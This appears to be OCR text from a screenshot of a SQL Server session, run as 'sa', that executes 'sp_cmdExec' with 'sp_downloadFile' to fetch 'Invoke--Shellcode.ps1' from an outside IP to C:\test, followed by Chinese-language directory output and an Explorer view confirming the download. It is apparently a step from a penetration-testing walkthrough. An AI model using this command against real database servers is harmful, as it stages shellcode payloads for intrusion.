 SQLQuery4.sql - W....master (sa (55))* SQLQuery3.sql - W...6V.test (sa (62))
EXEC sp_cmdExec 'sp_downloadFile http://10.251.0.33/Invoke--Shellcode.ps1 C:\test\Invoke--Shellcode.ps1 300
100 %
消息
Command is running, please wait.
Downloading file:
驱动器 C 中的卷没有标签。
卷的序列号是 0EBF-BE60
C:\test 的目录
2021/03/17 09:25 33,396 Invoke--Shellcode.ps1
1 个文件 33,396 字节
0 个目录 52,294,365,184 可用字节
完成时间: 2021-03-17T09:25:10.3591207+08:00
test
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) test 搜索"test"
收藏夹 名称 修改日期 类型 大小
下载 Invoke--Shellcode.ps1 2021/3/17 9:25 Windows Power... 33 KB